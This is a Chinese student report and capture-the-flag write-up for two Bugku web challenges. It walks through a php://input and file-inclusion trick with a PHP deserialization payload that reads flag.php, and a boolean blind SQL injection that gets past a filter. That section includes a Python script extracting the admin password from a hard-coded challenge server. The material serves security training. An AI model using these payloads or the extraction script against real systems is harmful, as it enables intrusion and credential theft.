welcome_to_bugkuctf和Login3的writeup
信息安全实习实训报告
由于我的电脑落在了教室里,所以我只能以md文档的形式提交我的这次报告。
bugku 反序列化漏洞
题目地址: welcome_to_bugkuctf
1 .打开网址,提示you are not the number of bugku ! 老规矩,看源码:
<html><head></head><body>you are not the number of bugku !
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!
";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
--> </body></html>
2.发现这里面有3个参数,通过txt,file和password三个地方传入。
看到if的条件,需要设置user并且让user的值成为"welcome to the bugkuctf",利用PHP://input访问请求的原始数据,并把txt设置为"welcome to the bugkuctf".

得到页面反馈,
![]()
源码里有include()这个函数,所以利用下面的方法拿到各个页面的源代码:

hint.php
class Flag{//flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "
";
return ("good");
}
}
}
?>
index.php
$txt = $_GET["txt"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){
echo "hello friend!
";
if(preg_match("/flag/",$file)){
echo "不能现在就给你flag哦¦";
exit();
}else{
include($file);
$password = unserialize($password);
echo $password;
}
}else{
echo "you are not the number of bugku ! ";
}
?>
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!
";
include($file); //hint.php
}else{
echo "you are not admin ! ";
}
-->
3.可以看到index.php里面有一句preg_match,杜绝了我们直接通过流读取flag.php内容的念头。我们发现,我们最开始拿到的三个传参点的password还没派上用场呢。
include($file);
$password = unserialize($password);
echo $password;
这部分代码告诉我们要构造序列化参数password,include告诉我们又可以包含文件了,hint.php里有一个__tostring方法,而该方法里又有一个file_get_contents方法,那我们就构造相应的参数调用这部分内容就可以了。
构造password: O:4:“Flag”:1:{s:4:“file”;s:8:“flag.php”;}

POST /test1/?txt=php://input&file=hint.php&password=O:4:“Flag”:1:{s:4:“file”;s:8:“flag.php”;}
拿到flag:
login3(SKCTF)
题目地址:login3
尝试输入,发现在用户名处存在注入。

输入’发现网页提示非法字符,该网站存在过滤。用burp加我们老师提供的sql字典测试一下都过滤了哪些sql命令。

可以看到,像空格,for,order by,union 、and等字符都被限制了。

我们还有以下部分可以使用,

注意到页面有两处回显,分别是username does not exist!和password error!,我们可以利用布尔注入来登录。
admin'^0#
我们用()去代替空格,#来闭合语句,可以构造出类似下面的语句。
admin’ ^(ascii(mid(database()from(1)))<>97)^0#
加一个^0的目的是, 使得1^x^0=~x,x为假时,页面将报告password error!。否则,将报告username does not exist!(这和我们练习时的true和false的显示实际上一样)。
password error<=>false!
经过一系列的验证,
username=admin'^(ascii(mid(database()from(§1§)))<>§97§)^0#&password=11

得到数据库名为:98 108 105 110 100 115 113 108 ,blindsql
利用下面的语句获取密码:
admin’^(ascii(mid((select(password)from(admin))from($1$)))<>$97$)^0#
发现密码的长度居然长于30位,看来是被加密后的字符串了,只能上脚本了。
import requests
str_all="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ {}+-*/="
url="http://123.206.31.85:49167/index.php"
r=requests.session()
def password():
resutlt=""
for i in range(40):
fla=0
for j in str_all:
playlod = "admin'^(ascii(mid((select(password)from(admin))from({})))<>{})^0#".format(str(i+1),ord(j))
data = {
"username": playlod,
"password": "11"
}
s=r.post(url,data)
print(playlod)
if "error" in s.text:
resutlt+=j
fla=1
print('**************************',resutlt)
if fla==0:
break
#databasere()
password()
```
